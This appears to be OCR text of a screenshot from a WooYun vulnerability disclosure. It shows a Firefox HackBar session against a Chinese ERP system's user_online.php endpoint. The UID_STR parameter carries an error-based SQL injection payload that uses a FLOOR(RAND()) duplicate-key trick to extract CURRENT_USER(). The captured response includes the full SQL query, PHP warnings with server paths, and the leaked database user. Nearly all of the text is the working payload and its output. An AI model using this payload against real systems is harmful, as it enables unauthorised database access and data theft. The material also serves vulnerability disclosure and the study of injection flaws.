 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.c...%27=%27SjdM
www. /general/ERP/Enginee/Module/user_select/
新标签页 新标签页
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://www. .net/general/ERP/Enginee/Module/user_select/user_online.php?UID_STR=11') AND (SELECT 1735
FROM(SELECT COUNT(*),CONCAT(0x7c,(MID((IFNULL(CAST(CURRENT_USER() AS
CHAR),0x20)),1,50)),0x7c,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND
('SjdM'='SjdM
Enable Post data Enable Referrer
Warning: scandir(user_online) [function.scandir]: failed to open dir: No such file or directory in /home/
/web/ /wwwroot/general/ERP/Enginee/Module/user_select/user_online.php on line 112
Warning: scandir() [function.scandir]: (errno 2): No such file or directory in /home/www/web/ /wwwroot
/general/ERP/Enginee/Module/user_select/user_online.php on line 112
错误
#1062 Duplicate entry '|czandycc@%|1' for key 1
SQL语句: SELECT USER_ID,USER_NAME,USER.DEPT_ID,DEPT_NAME from user,department,user_priv where find_in_set(UID,'11') AND (SELECT
1735 FROM(SELECT COUNT(*),CONCAT(0x7c,(MID((IFNULL(CAST(CURRENT_USER() AS CHAR),0x20)),1,50)),0x7c,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND ('SjdM'='SjdM,') and user.USER_PRIV=user_priv.USER_PRIV and
user.DEPT_ID=department.DEPT_ID order by DEPT_NO,department.DEPT_ID,PRIV_NO,USER_NO,USER_NAME
文件:
www.wooyun.org
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in /home/www